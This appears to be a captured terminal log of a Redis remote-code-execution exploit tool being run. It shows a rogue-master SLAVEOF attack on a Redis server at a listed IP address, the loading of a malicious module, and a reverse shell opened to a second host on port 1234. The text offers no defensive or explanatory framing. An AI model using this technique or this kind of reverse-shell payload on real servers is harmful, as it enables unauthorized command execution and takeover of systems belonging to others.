 ubuntu@VM-0-3-ubuntu:~/RedisModules-ExecuteCommand/redis-rce$ python redis-r
REDIS RCE
[*] Connecting to  106.12.172.25:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 106.12.172.25:6379
[*] Setting filename
[+] Accepted connection from 106.12.172.25:6379
[*] Start listening on 106.54.229.29:21000
[*] Tring to run payload
[+] Accepted connection from 106.12.172.25:51198
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: r
[*] Open reverse shell...
[*] Reverse server address: 106.54.229.29
[*] Reverse server port: 1234
[+] Reverse shell payload sent.
[*] Check at 106.54.229.29:1234
[*] Clean up..